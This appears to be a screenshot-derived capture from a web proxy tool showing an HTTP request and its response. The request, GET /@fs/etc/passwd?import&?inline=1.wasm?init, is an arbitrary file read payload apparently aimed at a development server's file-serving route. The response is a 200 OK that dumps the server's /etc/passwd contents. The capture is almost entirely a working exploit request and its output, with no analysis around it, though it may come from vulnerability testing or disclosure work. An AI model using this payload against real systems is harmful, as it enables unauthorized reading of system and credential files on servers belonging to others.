 Raw Params Headers Hex Chinese
GET /@fs/etc/passwd?import&?inline=1.wasm?init HTTP/1.1
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1)
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Host:
Raw Headers Hex Chinese
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Sun, 13 Apr 2025 01:33:05 GMT
Content-Type: application/javascript
Content-Length: 1906
Connection: close
X-Powered-By: Express
Access-Control-Allow-Origin: *
Cache-Control: no-cache
Etag: W/"772-V4iWf1pIeyQgutEyNuuiOYGuU24"
Access-Control-Allow-Methods: GET, POST, OPTIONS
Access-Control-Allow-Headers:
Origin,Authorization,DNT,User-Agent,X-Requested-With,If-Modified-Since,Cac
he-Control,Content-Type,Range
Access-Control-Expose-Headers: Content-Length,Content-Range
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin